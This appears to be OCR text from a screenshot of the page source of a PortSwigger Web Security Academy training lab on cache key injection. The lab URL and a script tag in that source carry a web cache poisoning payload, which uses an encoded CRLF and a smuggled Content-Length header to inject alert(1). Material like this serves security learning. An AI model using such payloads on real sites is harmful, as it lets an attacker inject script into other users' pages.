 Lab: Cache key injection |
Cache key injection
https://0a6c00a4049f203bd
view-source:https://0a6c00a4049f203bdcc6805700470001.web-security-academy.net/login/?lang=en?utm_content=x%26cors=1%26x=1$$origin=x%250d%25
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
16 <h2>Cache key injection</h2>
17 <a class=link-back href='https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-flaws/lab-web-cache-poisoning-cache-key-injection'>
18 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
19 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
20 <g>
21 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
22 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
23 </g>
24 </svg>
25 </a>
26 </div>
27 <div class='widgetcontainer-lab-status is-notsolved'>
28 <span>LAB</span>
29 <p>Not solved</p>
30 <span class=lab-status-icon></span>
31 </div>
32 </div>
33 </div>
34 </section>
35 </div>
36 <div theme="">
37 <section class="maincontainer">
38 <div class="container is-page">
39 <header class="navigation-header">
40 <section class="top-links">
41 <a href=/>Home</a><p>|</p>
42 <a href="/my-account">My account</a><p>|</p>
43 </section>
44 </header>
45 <header class="notification-header">
46 </header>
47 <script src='/js/localize.js?lang=en?utm_content=x&amp;cors=1&amp;x=1$$origin=x%0d%0aContent-Length: 8%0d%0a%0d%0aalert(1)$$#&cors=0'></script>
48 <h1>Login</h1>
49 <section>
50 <form class=login-form method=POST action="/login">
51 <input required type="hidden" name="csrf" value="Xqshij4UEV3NVHmh6C9LKtcuYENxotUz">
52 <label>Username</label>
53 <input required type=username name="username" autofocus>
54 <label>Password</label>
55 <input required type=password name="password">
56 <button class=button type=submit> Log in </button>